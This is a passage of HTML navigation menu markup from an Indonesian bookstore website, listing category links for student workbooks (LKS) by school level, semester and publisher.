			<li id="menu-item-4174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4174"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-husna-penerbit-wmg-semester-1/">LKS MI Husna Penerbit WMG Semester 1</a></li>
			<li id="menu-item-4177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4177"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-ulu-baqiiatin-semester-1/">LKS MI Ulu Baqiiatin Semester 1</a></li>
			<li id="menu-item-5031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5031"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-putra-nugraha-group-semester-1/">LKS MI Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-4175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4175"><a href="https://www.bestchoicebookstore.com/category/lks-mi-penerbit-duta-karya-mandiri-semester-1/">LKS MI Penerbit Duta Karya Mandiri Semester 1</a></li>
			<li id="menu-item-9224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9224"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-agama-penerbit-prioritas-cendekia-utama-semester-1/">LKS MI Agama Penerbit Prioritas Cendekia Utama Semester 1</a></li>
			<li id="menu-item-4171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4171"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-fokus-penerbit-sindunata-semester-1/">LKS MI Fokus Penerbit Sindunata Semester 1</a></li>
			<li id="menu-item-4170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4170"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-fitur-penerbit-cv-kesowo-semester-1/">LKS MI Fitur Penerbit CV Kesowo Semester 1</a></li>
			<li id="menu-item-4288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4288"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-permata-hati-semester-1/">LKS MI Permata Hati Semester 1</a></li>
			<li id="menu-item-4173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4173"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-husna-penerbit-cv-arifandani-semester-1/">LKS MI Husna Penerbit CV Arifandani Semester 1</a></li>
			<li id="menu-item-4176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4176"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-arafat-penerbit-pustaka-bengawan-semester-1/">LKS MI Arafat Penerbit Pustaka Bengawan Semester 1</a></li>
			<li id="menu-item-4172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4172"><a href="https://www.bestchoicebookstore.com/category/lks-semester-1-ganjil/mi-agama-semester-1/lks-mi-gabungan-semester-1/">LKS MI Gabungan Semester 1</a></li>
		</ul>
</li>
		<li id="menu-item-3956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3956"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/">SMP Semester 1</a>
		<ul class="sub-menu">
			<li id="menu-item-4183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4183"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-new-star-penerbit-media-karya-putra-semester-1/">LKS SMP New Star Penerbit Media Karya Putra Semester 1</a></li>
			<li id="menu-item-4185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4185"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-permata-penerbit-cv-lima-utama-grafika-semester-1/">LKS SMP Permata Penerbit CV Lima Utama Grafika Semester 1</a></li>
			<li id="menu-item-4181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4181"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-medali-penerbit-indonesia-jaya-semester-1/">LKS SMP Medali Penerbit Indonesia Jaya Semester 1</a></li>
			<li id="menu-item-12008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12008"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-1/">LKS SMP Merek Bupin Penerbit PT Margo Mitro Joyo Semester 1</a></li>
			<li id="menu-item-4188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4188"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-target-penerbit-surya-badra-semester-1/">LKS SMP Target Penerbit Surya Badra Semester 1</a></li>
			<li id="menu-item-4186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4186"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-putra-nugraha-group-semester-1/">LKS SMP Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-4180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4180"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-fitur-penerbit-cv-kesowo-semester-1/">LKS SMP Fitur Penerbit CV Kesowo Semester 1</a></li>
			<li id="menu-item-9227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9227"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-merek-format-penerbit-prioritas-cendekia-utama-semester-1/">LKS SMP Merek Format Penerbit Prioritas Cendekia Utama Semester 1</a></li>
			<li id="menu-item-4189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4189"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-maulana-semester-1/">LKS SMP Maulana Semester 1</a></li>
			<li id="menu-item-4184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4184"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-omega-semester-1/">LKS SMP Omega Semester 1</a></li>
			<li id="menu-item-4179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4179"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-eksis-penerbit-citra-pustaka-semester-1/">LKS SMP Eksis Penerbit Citra Pustaka Semester 1</a></li>
			<li id="menu-item-4187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4187"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-star-penerbit-putra-kertonatan-semester-1/">LKS SMP Star Penerbit Putra Kertonatan Semester 1</a></li>
			<li id="menu-item-4178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4178"><a href="https://www.bestchoicebookstore.com/category/smp-semester-1/lks-smp-efektif-semester-1/">LKS SMP Efektif Semester 1</a></li>
		</ul>
</li>
		<li id="menu-item-3958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3958"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/">MTs Agama Semester 1</a>
		<ul class="sub-menu">
			<li id="menu-item-4194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4194"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-tasbih-penerbit-media-karya-putra-semester-1/">LKS MTs Tasbih Penerbit Media Karya Putra Semester 1</a></li>
			<li id="menu-item-4190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4190"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-husna-penerbit-mwg-semester-1/">LKS MTs Husna Penerbit MWG Semester 1</a></li>
			<li id="menu-item-4193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4193"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-permata-penerbit-cv-lima-utama-grafika-semester-1/">LKS MTs Permata Penerbit CV Lima Utama Grafika Semester 1</a></li>
			<li id="menu-item-5299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5299"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-merk-putra-nugraha-group-semester-1/">LKS MTs Merk Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-9225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9225"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-agama-merek-taliim-penerbit-prioritas-cendekia-utama-semester-1/">LKS MTs Agama Merek Ta&#8217;liim Penerbit Prioritas Cendekia Utama Semester 1</a></li>
			<li id="menu-item-4292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4292"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-merk-hikmah-semester-1/">LKS MTs Merk Hikmah Semester 1</a></li>
			<li id="menu-item-4191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4191"><a href="https://www.bestchoicebookstore.com/category/mts-agama-semester-1/lks-mts-iqro-penerbit-maulana-semester-1/">LKS MTs Iqro Penerbit Maulana Semester 1</a></li>
		</ul>
</li>
		<li id="menu-item-3954" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-3954"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/">SMA Semester 1</a>
		<ul class="sub-menu">
			<li id="menu-item-9138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9138"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-new-star-penerbit-media-karya-putra-semester-1/">LKS SMA New Star Penerbit Media Karya Putra Semester 1</a></li>
			<li id="menu-item-4200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4200"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-permata-penerbit-cv-lima-utama-grafika-semester-1/">LKS SMA Permata Penerbit CV Lima Utama Grafika Semester 1</a></li>
			<li id="menu-item-4203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4203"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-medali-penerbit-indonesia-jaya-semester-1/">LKS SMA Medali Penerbit Indonesia Jaya Semester 1</a></li>
			<li id="menu-item-12007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12007"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-1/">LKS SMA Merek Bupin Penerbit PT Margo Mitro Joyo Semester 1</a></li>
			<li id="menu-item-4204" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4204"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-penerbit-putra-nugraha-group-semester-1/">LKS SMA Penerbit Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-4206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4206"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-prioritas-penerbit-surya-badra-semester-1/">LKS SMA Prioritas Penerbit Surya Badra Semester 1</a></li>
			<li id="menu-item-4201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4201"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-eksis-penerbit-citra-pustaka-semester-1/">LKS SMA Eksis Penerbit Citra Pustaka Semester 1</a></li>
			<li id="menu-item-4202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4202"><a href="https://www.bestchoicebookstore.com/category/sma-semester-1/lks-sma-fitur-penerbit-cv-kesowo-semester-1/">LKS SMA Fitur Penerbit CV Kesowo Semester 1</a></li>
		</ul>
</li>
		<li id="menu-item-3957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3957"><a href="https://www.bestchoicebookstore.com/category/ma-agama-semester-1/">MA Agama Semester 1</a>
		<ul class="sub-menu">
			<li id="menu-item-4208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4208"><a href="https://www.bestchoicebookstore.com/category/ma-agama-semester-1/lks-ma-tasbih-penerbit-media-karya-putra-semester-1/">LKS MA Tasbih Penerbit Media Karya Putra Semester 1</a></li>
			<li id="menu-item-5427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5427"><a href="https://www.bestchoicebookstore.com/category/ma-agama-semester-1/lks-ma-penerbit-putra-nugraha-group-semester-1/">LKS MA Penerbit Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-4207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4207"><a href="https://www.bestchoicebookstore.com/category/ma-agama-semester-1/lks-ma-eksis-penerbit-citra-pustaka-semester-1/">LKS MA Eksis Penerbit Citra Pustaka Semester 1</a></li>
		</ul>
</li>
		<li id="menu-item-3955" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3955"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-1/">SMK Wajib Semester 1</a>
		<ul class="sub-menu">
			<li id="menu-item-4210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4210"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-1/lks-smk-wajib-medali-penerbit-indonesia-jaya-semester-1/">LKS SMK Wajib Medali Penerbit Indonesia Jaya Semester 1</a></li>
			<li id="menu-item-4211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4211"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-1/lks-smk-wajib-mentari-semester-1/">LKS SMK Wajib Mentari Semester 1</a></li>
			<li id="menu-item-4209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4209"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-1/lks-smk-wajib-aktual-penerbit-gema-nusa-semester-1/">LKS SMK Wajib Aktual Penerbit Gema Nusa Semester 1</a></li>
		</ul>
</li>
		<li id="menu-item-4215" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4215"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/">SMK Produktif Semester 1</a>
		<ul class="sub-menu">
			<li id="menu-item-5217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5217"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/lks-smk-produktif-penerbit-indonesia-jaya-merk-medali-semester-1/">LKS SMK Produktif Penerbit Indonesia Jaya Merk Medali Semester 1</a></li>
			<li id="menu-item-4217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4217"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/lks-smk-produktif-mastermedia-semester-1/">LKS SMK Produktif Mastermedia Semester 1</a></li>
			<li id="menu-item-4213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4213"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/lks-smk-produktif-mentari-semester-1/">LKS SMK Produktif Mentari Semester 1</a></li>
			<li id="menu-item-4214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4214"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/lks-smk-produktif-penerbit-putra-nugraha-group-semester-1/">LKS SMK Produktif Penerbit Putra Nugraha Group Semester 1</a></li>
			<li id="menu-item-4212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4212"><a href="https://www.bestchoicebookstore.com/category/smk-produktif-semester-1/lks-smk-produktif-aktual-penerbit-gema-nusa-semester-1/">LKS SMK Produktif Aktual Penerbit Gema Nusa Semester 1</a></li>
		</ul>
</li>
		<li id="menu-item-3960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3960"><a href="https://www.bestchoicebookstore.com/category/lks-aswaja-semester-1/">LKS Aswaja Semester 1</a></li>
		<li id="menu-item-3959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3959"><a href="https://www.bestchoicebookstore.com/category/lks-agama-kristen-dan-katolik-sd-smp-sma-semester-1/">LKS Agama Kristen dan Katolik SD SMP SMA Semester 1</a></li>
		<li id="menu-item-5699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5699"><a href="https://www.bestchoicebookstore.com/category/lks-btq-semester-1/">LKS BTQ Semester 1</a></li>
		<li id="menu-item-3961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3961"><a href="https://www.bestchoicebookstore.com/category/lks-bahasa-sunda-semester-1/">LKS Bahasa Sunda Semester 1</a></li>
	</ul>
</li>
	<li id="menu-item-3914" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3914"><a href="https://www.bestchoicebookstore.com/category/lks-semester-2-genap/">LKS Semester 2/Genap</a>
	<ul class="sub-menu">
		<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-27"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/">SD Semester 2</a>
		<ul class="sub-menu">
			<li id="menu-item-2972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2972"><a href="https://www.bestchoicebookstore.com/category/lks-sd-media-karya-putra/">LKS SD Media Karya Putra Semester 2</a></li>
			<li id="menu-item-1786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1786"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/permata-penerbit-surya-badra/">LKS SD Permata Penerbit Surya Badra Semester 2</a></li>
			<li id="menu-item-2038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2038"><a href="https://www.bestchoicebookstore.com/category/lks-sd-zamrud-penerbit-putra-nugraha-group-semester-2/">LKS SD Zamrud Penerbit Putra Nugraha Group Semester 2</a></li>
			<li id="menu-item-2033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2033"><a href="https://www.bestchoicebookstore.com/category/cemara/">LKS SD Cemara Penerbit Putra Nugraha Group Semester 2</a></li>
			<li id="menu-item-7381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7381"><a href="https://www.bestchoicebookstore.com/category/lks-sd-sekar-penerbit-putra-nugraha-group-semester-2/">LKS SD Sekar Penerbit Putra Nugraha Group Semester 2</a></li>
			<li id="menu-item-7379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7379"><a href="https://www.bestchoicebookstore.com/category/lks-sd-mahir-penerbit-putra-nugraha-group-semester-2/">LKS SD Mahir Penerbit Putra Nugraha Group Semester 2</a></li>
			<li id="menu-item-1785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1785"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/medali-penerbit-indonesia-jaya/">LKS SD Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li id="menu-item-2585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2585"><a href="https://www.bestchoicebookstore.com/category/fokus-penerbit-sindunata/">LKS SD Fokus Penerbit Sindunata Semester 2</a></li>
			<li id="menu-item-7382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7382"><a href="https://www.bestchoicebookstore.com/category/lks-sd-fitur-penerbit-cv-kesowo-semester-2/">LKS SD Fitur Penerbit CV Kesowo Semester 2</a></li>
			<li id="menu-item-12941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12941"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/lks-sd-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-2/">LKS SD Merek Bupin Penerbit PT Margo Mitro Joyo Semester 2</a></li>
			<li id="menu-item-3035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3035"><a href="https://www.bestchoicebookstore.com/category/lks-sd-tematik-gabungan/">LKS SD Tematik Gabungan Semester 2</a>
			<ul class="sub-menu">
				<li id="menu-item-12639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12639"><a href="https://www.bestchoicebookstore.com/category/lks-sd-tematik-gabungan/lks-tema-gabungan-merek-fitur-semester-2/">LKS Tema Gabungan Merek Fitur Semester 2</a></li>
				<li id="menu-item-2039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2039"><a href="https://www.bestchoicebookstore.com/category/putra-nugraha-group-tema-gabungan/">LKS SD Putra Nugraha Group (Tema Gabungan) Semester 2</a></li>
				<li id="menu-item-3036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3036"><a href="https://www.bestchoicebookstore.com/category/lks-merk-new-generation-penerbit-media-karya-putra/">LKS SD New Generation Penerbit Media Karya Putra Semester 2</a></li>
				<li id="menu-item-8535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8535"><a href="https://www.bestchoicebookstore.com/category/lks-sd-media-karya-putra/">LKS SD Penerbit Media Karya Putra Semester 2</a></li>
				<li id="menu-item-7787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7787"><a href="https://www.bestchoicebookstore.com/category/lks-tema-gabungan-merek-pintas-semester-2/">LKS Tema Gabungan Merek Pintas Semester 2</a></li>
				<li id="menu-item-2036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2036"><a href="https://www.bestchoicebookstore.com/category/modul-tematik-gabungan-penerbit-setiaji/">LKS SD Modul Tematik Gabungan Penerbit Setiaji Semester 2</a></li>
				<li id="menu-item-2129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2129"><a href="https://www.bestchoicebookstore.com/category/tema-gabungan-penerbit-duta-karya-mandiri/">LKS SD Tema Gabungan Penerbit Duta Karya Mandiri Semester 2</a></li>
			</ul>
</li>
			<li id="menu-item-7655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7655"><a href="https://www.bestchoicebookstore.com/category/lks-sd-k13-per-mapel-semester-2/">LKS SD K13 Per Mapel Semester 2</a></li>
			<li id="menu-item-8299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8299"><a href="https://www.bestchoicebookstore.com/category/lks-sd-merek-pintas-semester-2/">LKS SD Merek Pintas Semester 2</a></li>
			<li id="menu-item-2034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2034"><a href="https://www.bestchoicebookstore.com/category/eksis/">LKS SD Eksis Penerbit Citra Pustaka Semester 2</a></li>
			<li id="menu-item-7380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7380"><a href="https://www.bestchoicebookstore.com/category/lks-sd-efektif-semester-2/">LKS SD Efektif Semester 2</a></li>
			<li id="menu-item-2035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2035"><a href="https://www.bestchoicebookstore.com/category/forum/">LKS SD Forum Semester 2</a></li>
			<li id="menu-item-8534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8534"><a href="https://www.bestchoicebookstore.com/category/lks-sd-penerbit-maulana-semester-2/">LKS SD Penerbit Maulana Semester 2</a></li>
			<li id="menu-item-1784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1784"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/gemilang-penerbit-cipta-pustaka/">LKS SD Gemilang Penerbit Cipta Pustaka Semester 2</a></li>
			<li id="menu-item-2032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2032"><a href="https://www.bestchoicebookstore.com/category/aku-pasti-bisa-penerbit-putra-angkasa/">LKS SD Aku Pasti Bisa Panerbit Putra Angkasa Semester 2</a></li>
			<li id="menu-item-2037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2037"><a href="https://www.bestchoicebookstore.com/category/praktis/">LKS SD Praktis Semester 2</a></li>
			<li id="menu-item-1787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1787"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/prima-penerbit-prima-putra-pratama/">LKS SD Prima Penerbit Prima Putra Pratama Semester 2</a></li>
			<li id="menu-item-1788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1788"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/star-penerbit-putra-kertonatan/">LKS SD Star Penerbit Putra Kertonatan Semester 2</a></li>
			<li id="menu-item-13509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13509"><a href="https://www.bestchoicebookstore.com/category/lks-sd-merek-tangkas-semester-2/">LKS SD Merek Tangkas Semester 2</a></li>
		</ul>
</li>
		<li id="menu-item-3037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3037"><a href="https://www.bestchoicebookstore.com/category/mi-agama-semester-2/">MI Agama Semester 2</a>
		<ul class="sub-menu">
			<li id="menu-item-7391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7391"><a href="https://www.bestchoicebookstore.com/category/mi-agama/">LKS MI Ulu Baqiiatin Semester 2</a></li>
			<li id="menu-item-7388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7388"><a href="https://www.bestchoicebookstore.com/category/lks-mi-khasanah-penerbit-azza-wipra-utama-semester-2/">LKS MI Khasanah Penerbit Azza Wipra Utama Semester 2</a></li>
			<li id="menu-item-7389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7389"><a href="https://www.bestchoicebookstore.com/category/lks-mi-permata-hati-semester-2/">LKS MI Permata Hati Semester 2</a></li>
			<li id="menu-item-7387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7387"><a href="https://www.bestchoicebookstore.com/category/lks-mi-husna-penerbit-wmg-semester-2/">LKS MI Husna Penerbit WMG Semester 2</a></li>
			<li id="menu-item-7386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7386"><a href="https://www.bestchoicebookstore.com/category/lks-mi-husna-penerbit-cv-arifandani-semester-2/">LKS MI Husna Penerbit CV Arifandani Semester 2</a></li>
			<li id="menu-item-7384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7384"><a href="https://www.bestchoicebookstore.com/category/lks-mi-fokus-penerbit-sindunata-semester-2/">LKS MI Fokus Penerbit Sindunata Semester 2</a></li>
			<li id="menu-item-7383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7383"><a href="https://www.bestchoicebookstore.com/category/lks-mi-fitur-penerbit-cv-kesowo-semester-2/">LKS MI Fitur Penerbit CV Kesowo Semester 2</a></li>
			<li id="menu-item-7390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7390"><a href="https://www.bestchoicebookstore.com/category/lks-mi-putra-nugraha-group-semester-2/">LKS MI Putra Nugraha Group Semester 2</a></li>
			<li id="menu-item-7476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7476"><a href="https://www.bestchoicebookstore.com/category/lks-mi-grafika-27-semester-2/">LKS MI Grafika 27 Semester 2</a></li>
			<li id="menu-item-8536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8536"><a href="https://www.bestchoicebookstore.com/category/lks-mi-cv-avar-mandiri-semester-2/">LKS MI CV Avar Mandiri Semester 2</a></li>
			<li id="menu-item-7385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7385"><a href="https://www.bestchoicebookstore.com/category/mi-gabungan/">LKS MI Gabungan Semester 2</a></li>
		</ul>
</li>
		<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/">SMP Semester 2</a>
		<ul class="sub-menu">
			<li id="menu-item-2974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2974"><a href="https://www.bestchoicebookstore.com/category/lks-smp-media-karya-putra/">LKS SMP New Star Media Karya Putra Semester 2</a></li>
			<li id="menu-item-2137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2137"><a href="https://www.bestchoicebookstore.com/category/permata/">LKS SMP Permata Penerbit CV Lima Utama Grafika Semester 2</a></li>
			<li id="menu-item-1797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1797"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/medali-smp-penerbit-indonesia-jaya/">LKS SMP Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li id="menu-item-7394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7394"><a href="https://www.bestchoicebookstore.com/category/lks-smp-putra-nugraha-group-semester-2/">LKS SMP Putra Nugraha Group Semester 2</a></li>
			<li id="menu-item-12943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12943"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/lks-smp-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-2/">LKS SMP Merek Bupin Penerbit PT Margo Mitro Joyo Semester 2</a></li>
			<li id="menu-item-2586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2586"><a href="https://www.bestchoicebookstore.com/category/maulana/">LKS SMP Maulana Semester 2</a></li>
			<li id="menu-item-2136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2136"><a href="https://www.bestchoicebookstore.com/category/omega/">LKS SMP Omega Semester 2</a></li>
			<li id="menu-item-1791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1791"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/target-penerbit-surya-badra/">LKS SMP Target Penerbit Surya Badra Semester 2</a></li>
			<li id="menu-item-7393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7393"><a href="https://www.bestchoicebookstore.com/category/lks-smp-fitur-penerbit-cv-kesowo-semester-2/">LKS SMP Fitur Penerbit CV Kesowo Semester 2</a></li>
			<li id="menu-item-1795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1795"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/star-smp-penerbit-putra-kertonatan/">LKS STAR SMP Penerbit Putra Kertonatan Semester 2</a></li>
